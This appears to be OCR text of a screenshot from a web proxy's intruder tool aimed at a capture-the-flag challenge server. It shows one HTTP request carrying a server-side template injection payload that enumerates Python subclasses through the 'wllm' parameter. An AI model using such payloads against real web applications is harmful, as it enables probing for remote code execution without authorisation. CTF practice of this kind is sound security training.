 Target: http://ctf.08067sec.com:30738
Update Host header to match target
Clear §
1 GET /?wllm={{1.__class__.__base__.__subclasses__()[§§]}} HTTP/1.1
2 Host: ctf.08067sec.com:30738
Auto §
3 Pragma: no-cache
4 Cache-Control: no-cache
Refres
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12